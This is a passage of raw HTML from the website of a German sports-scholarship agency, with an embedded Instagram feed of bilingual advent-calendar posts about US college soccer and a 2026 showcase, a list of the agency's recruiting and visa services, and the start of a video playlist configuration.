in and take something with you for your own journey to the USA. 🇺🇸⚽🔥 #AthletesUSA #MarshallUniversity #CollegeSoccer #StudentAthleteLife #PlayInTheUSA #FussballinUSA #NCAASoccer #CollegeJourney #PlayInTheUSA #Sportstipendium" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟔 🎁🎄 Es gibt Entscheidungen, die verändern alles. Ein neues Land, ein neues Team, ein neuer Alltag. Heute ist Carl Romberg am Start von der Marshall University. Er spricht über seine Erfahrungen im College Soccer und darüber, was es so besonders macht, für Marshall zu spielen. Teamkultur, Support auf dem Campus und ein Umfeld, das dich jeden Tag besser macht. Hör rein und nimm dir etwas mit für deinen eigenen Weg in die USA. 🇺🇸⚽🔥 ————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟔 🎁🎄 There are decisions that change everything. A new country, a new team, a new daily routine. Today, Carl Romberg is with us from Marshall University. He talks about his experience in college soccer and what makes playing for Marshall so special. Team culture, support across campus, and an environment that pushes you to get better every day. Listen in and take something with you for your own journey to the USA. 🇺🇸⚽🔥 #AthletesUSA #MarshallUniversity #CollegeSoccer #StudentAthleteLife #PlayInTheUSA #FussballinUSA #NCAASoccer #CollegeJourney #PlayInTheUSA #Sportstipendium" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18193486606331255" data-date="1765735880"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DSQNhb_DaVm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.71878-15/590420264_34050441767887955_556383871366679132_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=J4sV6D8k6YsQ7kNvwHHrWwN&#038;_nc_oc=AdnJn34GmzhrByu1blxF33z7pwb4xejGw5kOv4ucDwlS1Q6N7w0sjvk2IUhXvJSBkb4&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfpT6KpQDESldPlWg-bZvwynQaWMLMt1IsN5416krayyJg&#038;oe=69653801" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.71878-15\/590420264_34050441767887955_556383871366679132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=J4sV6D8k6YsQ7kNvwHHrWwN&amp;_nc_oc=AdnJn34GmzhrByu1blxF33z7pwb4xejGw5kOv4ucDwlS1Q6N7w0sjvk2IUhXvJSBkb4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpT6KpQDESldPlWg-bZvwynQaWMLMt1IsN5416krayyJg&amp;oe=69653801&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.71878-15\/590420264_34050441767887955_556383871366679132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=J4sV6D8k6YsQ7kNvwHHrWwN&amp;_nc_oc=AdnJn34GmzhrByu1blxF33z7pwb4xejGw5kOv4ucDwlS1Q6N7w0sjvk2IUhXvJSBkb4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpT6KpQDESldPlWg-bZvwynQaWMLMt1IsN5416krayyJg&amp;oe=69653801&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.71878-15\/590420264_34050441767887955_556383871366679132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=J4sV6D8k6YsQ7kNvwHHrWwN&amp;_nc_oc=AdnJn34GmzhrByu1blxF33z7pwb4xejGw5kOv4ucDwlS1Q6N7w0sjvk2IUhXvJSBkb4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpT6KpQDESldPlWg-bZvwynQaWMLMt1IsN5416krayyJg&amp;oe=69653801&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.71878-15\/590420264_34050441767887955_556383871366679132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=J4sV6D8k6YsQ7kNvwHHrWwN&amp;_nc_oc=AdnJn34GmzhrByu1blxF33z7pwb4xejGw5kOv4ucDwlS1Q6N7w0sjvk2IUhXvJSBkb4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpT6KpQDESldPlWg-bZvwynQaWMLMt1IsN5416krayyJg&amp;oe=69653801&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟒 🎁🎄 So kanns</span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟒 🎁🎄 So kannst du dir den Showcase vorstellen. Und ehrlich gesagt wird er 2026 wahrscheinlich sogar noch besser. Am 7. &amp; 8. Februar 2026 treffen Motivation, Qualität und echte Chancen aufeinander. Spieler aus ganz Europa. College Coaches aus den USA. Ein Umfeld, in dem du dich zeigen und wachsen kannst. 📣 Reminder: Der Giveaway aus Day 12 läuft noch. Die Gewinner werden morgen bekannt gegeben. Jetzt ist deine letzte Chance, noch teilzunehmen. Vielleicht stehst du 2026 genau hier auf dem Platz. 🇺🇸⚽🔥 ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟒 🎁🎄 This is how you can expect the Showcase to be. And honestly, 2026 will probably be even better. On February 7 &amp; 8, 2026, motivation, quality, and real opportunities come together. Players from across Europe. College coaches from the U.S. An environment where you can compete and be seen. 📣 Reminder: The Day 12 giveaway is still live. Winners will be announced tomorrow. This is your last chance to enter. Maybe in 2026, you’ll be the one on the field. 🇺🇸⚽🔥 #AthletesUSA #CollegeShowcase #PlayInTheUSA #Sportstipendium #CollegeSoccer #StudentAthleteLife #NCAARecruiting #Showcase2026 #NCAA #NAIA #NJCAA" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟒 🎁🎄 So kannst du dir den Showcase vorstellen. Und ehrlich gesagt wird er 2026 wahrscheinlich sogar noch besser. Am 7. &amp; 8. Februar 2026 treffen Motivation, Qualität und echte Chancen aufeinander. Spieler aus ganz Europa. College Coaches aus den USA. Ein Umfeld, in dem du dich zeigen und wachsen kannst. 📣 Reminder: Der Giveaway aus Day 12 läuft noch. Die Gewinner werden morgen bekannt gegeben. Jetzt ist deine letzte Chance, noch teilzunehmen. Vielleicht stehst du 2026 genau hier auf dem Platz. 🇺🇸⚽🔥 ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟒 🎁🎄 This is how you can expect the Showcase to be. And honestly, 2026 will probably be even better. On February 7 &amp; 8, 2026, motivation, quality, and real opportunities come together. Players from across Europe. College coaches from the U.S. An environment where you can compete and be seen. 📣 Reminder: The Day 12 giveaway is still live. Winners will be announced tomorrow. This is your last chance to enter. Maybe in 2026, you’ll be the one on the field. 🇺🇸⚽🔥 #AthletesUSA #CollegeShowcase #PlayInTheUSA #Sportstipendium #CollegeSoccer #StudentAthleteLife #NCAARecruiting #Showcase2026 #NCAA #NAIA #NJCAA" aria-hidden="true"></noscript> </a></div></div></div><div id="sbi_load"> <button class="sbi_load_btn" type="button" > <span class="sbi_btn_text">Load More...</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span> </button> <span class="sbi_follow_btn"> <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/athletesusa.germany/"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Follow on Instagram</span> </a> </span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18193486606331255&quot;:{&quot;id&quot;:&quot;590420264_34050441767887955_556383871366679132_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088215335072289&quot;:{&quot;id&quot;:&quot;587287153_1566046481386177_4718842340826982312_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17908241967276700&quot;:{&quot;id&quot;:&quot;601243902_18438255979103927_4127062082580292375_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075533687250775&quot;:{&quot;id&quot;:&quot;603057786_18438390982103927_5023920884358541733_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088969456791891&quot;:{&quot;id&quot;:&quot;603301459_18438649336103927_5148763386388097515_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18184755001352366&quot;:{&quot;id&quot;:&quot;603779076_18438781441103927_867188035943107555_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088362541824041&quot;:{&quot;id&quot;:&quot;604994574_18438921382103927_4205366745564853535_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18319541335219516&quot;:{&quot;id&quot;:&quot;604894983_18439042987103927_5705915791045597015_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
</span></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d505c46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d505c46" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34b71ea" data-id="34b71ea" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-888e664 elementor-widget elementor-widget-heading" data-id="888e664" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/bewerbungsprozess/">UNSER SERVICE</a></h2></div></div><div class="elementor-element elementor-element-255366f elementor-widget elementor-widget-text-editor" data-id="255366f" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>LASS DIR VON EXPERTEN HELFEN.</p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e84fee2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e84fee2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2043778" data-id="2043778" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4171e4d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4171e4d" data-element_type="widget" data-widget_type="icon-box.default"> <div class="elementor-widget-container"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon"> <a href="https://athletes-usa.de/bewerbungsprozess/" class="elementor-icon" tabindex="-1" aria-label="Vorbereitung"> <i aria-hidden="true" class="far fa-id-card"></i> </a></div><div class="elementor-icon-box-content"> <h3 class="elementor-icon-box-title"> <a href="https://athletes-usa.de/bewerbungsprozess/"> Vorbereitung </a> </h3> <p class="elementor-icon-box-description"> &gt; Recruiting Profil <br> &gt; Recruiting Strategie<br> &gt; Video<br> &gt; Persönliche Beratung<br> &gt; Tests<br> &gt; Anmeldung </p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-308b596" data-id="308b596" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-bde507c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bde507c" data-element_type="widget" data-widget_type="icon-box.default"> <div class="elementor-widget-container"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon"> <a href="https://athletes-usa.de/bewerbungsprozess/" class="elementor-icon" tabindex="-1" aria-label="Suche"> <i aria-hidden="true" class="fas fa-search"></i> </a></div><div class="elementor-icon-box-content"> <h3 class="elementor-icon-box-title"> <a href="https://athletes-usa.de/bewerbungsprozess/"> Suche </a> </h3> <p class="elementor-icon-box-description"> &gt; College/University Marketing <br> &gt; Kontakt mit Trainern<br> &gt; Collegeauswahl<br> &gt; Verhandlung<br> &gt; Zusage<br> &gt; Einschreibung </p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4860166" data-id="4860166" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5867470 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5867470" data-element_type="widget" data-widget_type="icon-box.default"> <div class="elementor-widget-container"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon"> <a href="https://athletes-usa.de/bewerbungsprozess/" class="elementor-icon" tabindex="-1" aria-label="Registrierung"> <i aria-hidden="true" class="fas fa-check-circle"></i> </a></div><div class="elementor-icon-box-content"> <h3 class="elementor-icon-box-title"> <a href="https://athletes-usa.de/bewerbungsprozess/"> Registrierung </a> </h3> <p class="elementor-icon-box-description"> &gt; NLI <br> &gt; I20<br> &gt; Visa </p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e5984d0" data-id="e5984d0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7c93283 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7c93283" data-element_type="widget" data-widget_type="icon-box.default"> <div class="elementor-widget-container"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon"> <a href="https://athletes-usa.de/bewerbungsprozess/" class="elementor-icon" tabindex="-1" aria-label="Während Studium"> <i aria-hidden="true" class="far fa-life-ring"></i> </a></div><div class="elementor-icon-box-content"> <h3 class="elementor-icon-box-title"> <a href="https://athletes-usa.de/bewerbungsprozess/"> Während Studium </a> </h3> <p class="elementor-icon-box-description"> &gt; Tipps &amp; Tricks <br> &gt; Transfer <br> &gt; Praktikum </p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8a94043" data-id="8a94043" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-27d4e3d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="27d4e3d" data-element_type="widget" data-widget_type="icon-box.default"> <div class="elementor-widget-container"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon"> <a href="https://athletes-usa.de/bewerbungsprozess/" class="elementor-icon" tabindex="-1" aria-label="Nach Studium"> <i aria-hidden="true" class="fas fa-chart-line"></i> </a></div><div class="elementor-icon-box-content"> <h3 class="elementor-icon-box-title"> <a href="https://athletes-usa.de/bewerbungsprozess/"> Nach Studium </a> </h3> <p class="elementor-icon-box-description"> &gt; Pro <br> &gt; Jobs<br> &gt; Botschafter </p></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4fe662b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fe662b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a1bdb" data-id="26a1bdb" data-element_type="column"> <div class="elementor-widget-wrap"></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7bbac7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bbac7a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-605fcdb" data-id="605fcdb" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7c27a99 elementor-align-center elementor-widget elementor-widget-button" data-id="7c27a99" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">KOSTENFREIE CHANCENSCHÄTZUNG</span> </span> </a></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-53b893b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53b893b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0976da" data-id="a0976da" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e43b942 elementor-widget elementor-widget-heading" data-id="e43b942" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">INTERVIEWS</h2></div></div><div class="elementor-element elementor-element-e5b6cf4 elementor-widget elementor-widget-text-editor" data-id="e5b6cf4" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Schau dir an was unsere Botschafter und Klienten zu sagen haben.</p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-40e77b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40e77b2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea65b74" data-id="ea65b74" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3f74541 elementor-layout-start e-tabs-view-vertical elementor-widget elementor-widget-video-playlist" data-id="3f74541" data-element_type="widget" data-settings="{&quot;playlist_title&quot;:&quot;Playlist&quot;,&quot;tabs&quot;:[{&quot;title&quot;:&quot;Profi oder Fussballstipendium USA&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/hOcaaXrEhec&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2.jpg&quot;,&quot;id&quot;:6075,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;_id&quot;:&quot;c631373&quot;,&quot;vimeo_url&quot;:null,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;ARD Medienbericht Athletes USA&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/jWCivIK5TS8&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-2.jpg&quot;,&quot;id&quot;:6079,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;e2ac09f&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Fu\u00dfballstipendium Tagesablauf&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/BBKyjHTpmu4?si=BOhZ98DJAf5_7Y4o&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2024\/02\/maxresdefault-6.jpg&quot;,&quot;id&quot;:6845,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Tagesablauf Fussballstipendium USA in Miami&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;c0532aa&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Leichtathletik Stipendium - Jessie Maduka&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/3yQFyG0_4CM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault-4.jpg&quot;,&quot;id&quot;:6109,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;d68bebe&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Internationales Showcase&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/-tC4ZkVlecw&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-15-at-19.47.42-1.jpeg&quot;,&quot;id&quot;:7366,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;caa23b0&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;College Road Trip - Coastal 